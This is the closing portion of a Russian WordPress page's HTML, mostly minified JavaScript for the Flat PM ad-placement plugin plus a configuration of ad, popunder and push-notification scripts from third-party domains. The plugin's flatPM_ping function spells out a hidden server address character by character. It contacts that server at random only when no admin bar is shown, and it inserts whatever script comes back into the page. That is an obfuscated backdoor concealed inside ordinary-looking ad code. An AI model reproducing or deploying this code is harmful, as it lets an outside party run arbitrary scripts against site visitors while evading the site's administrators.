class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"7091","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"7096","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"7081","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"7101","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"7100","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"7103","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7087","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7094","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"7085","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/499 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: domjuravlik.ru @ 2025-09-06 14:16:22 by W3 Total Cache
-->